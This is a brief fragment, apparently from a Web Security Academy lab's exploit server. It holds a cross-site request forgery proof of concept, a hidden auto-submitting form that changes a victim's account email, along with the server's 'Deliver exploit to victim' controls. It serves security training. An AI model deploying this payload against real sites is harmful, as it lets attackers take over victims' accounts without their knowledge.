 Body:
<form method="POST" action="https://exploit-0a8c00bd03b4629ac08f54db01a500a8.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="HackNet10@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log